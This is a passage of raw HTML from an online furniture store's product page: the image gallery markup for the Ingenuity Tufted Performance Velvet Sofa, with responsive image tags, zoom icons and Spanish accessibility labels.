        <img src="//emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=1946" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=1946" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="5923100688469">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-5923102982229"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-5923102982229"
            data-alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=1946" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=1946" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="5923102982229">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-5923102949461"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-5923102949461"
            data-alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=1946" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=1946" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="5923102949461">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-5923103014997"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-5923103014997"
            data-alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=1946" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=1946" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="5923103014997">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-5923105472597"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-5923105472597"
            data-alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=1946" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
